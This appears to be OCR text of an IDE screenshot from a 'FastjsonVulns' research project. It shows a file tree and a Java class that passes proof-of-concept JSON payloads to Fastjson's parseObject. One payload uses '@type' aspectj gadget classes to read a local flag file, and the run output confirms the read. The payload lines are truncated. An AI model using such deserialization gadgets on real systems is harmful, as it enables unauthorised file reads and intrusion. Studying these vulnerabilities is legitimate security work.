 Project
groovy.java
aspectj.java
pom.xml (FastjsonVulns)
Evil.java
Runtime.java
NullPointerException.java
JavaBeanDeserializer.class
FastJson
attack
FastjsonVulns-main [FastjsonVu
.idea
src
main
java
aspectj
Evil
Evil.class
groovy
target
classes
aspectj
Evil
groovy
generated-sources
.gitignore
FastjsonVulns.iml
pom.xml
README.md
rce
19 "            }\n" +
20 "        }\n" +
21 "    }";
22
23 private static String poc3 = "{\n" +
24 "    \"x\":{\n" +
25 "        \"@type\":\"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilation
26 "        \"@type\":\"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit
27 "        \"fileName\":\"F:/flag.txt\"\n" +
28 "    }\n" +
29 "}";
30
31 public static void main(String[] args) {
32 JSON.parseObject(poc1);
33 try {
34 JSON.parseObject(poc2);
Run: aspectj
"D:\Program Files\Java\jdk1.8.0_321\bin\java.exe" ...
{"x":{"contents":"this is a fastjson rce test","fileName":"F:/flag.txt","mainTypeName":"flag"}}
Process finished with exit code 0